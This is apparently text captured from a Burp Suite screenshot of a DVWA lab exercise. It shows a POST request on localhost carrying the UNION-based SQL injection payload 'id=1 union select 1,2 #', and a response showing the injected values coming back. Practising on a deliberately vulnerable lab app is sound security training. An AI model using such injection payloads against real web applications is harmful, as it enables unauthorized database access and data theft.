 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 union select 1,2 #&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injec
https://owasp.org/www-community/attacks/SQL_Injecti